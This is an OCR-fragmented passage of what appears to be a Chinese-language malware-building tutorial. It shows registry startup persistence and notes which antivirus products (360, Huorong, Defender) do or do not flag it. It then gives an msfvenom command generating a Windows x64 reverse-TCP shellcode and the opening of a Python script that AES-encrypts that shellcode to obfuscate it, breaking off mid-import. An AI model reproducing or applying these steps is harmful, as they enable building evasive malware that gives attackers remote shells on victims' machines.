
add_to_startup
(
"MyAppName"
,
 path
)
;
}
实测写入注册表时只有360会有提示，火绒和defender不会弹出提
示
AES混淆shellcode
首先需要cs或者msf生成raw格式的shellcode源文件，这里用msf举
例
msfvenom 
-
p  windows
/
x64
/
shell_reverse_tcp
然后用python脚本生成aes加密的key和加密后的shellcode
import
 sys

from Crypto
.
Cipher 
import
AES
from Crypto
.
Util
.
Padding 
import
 pad

from os 
import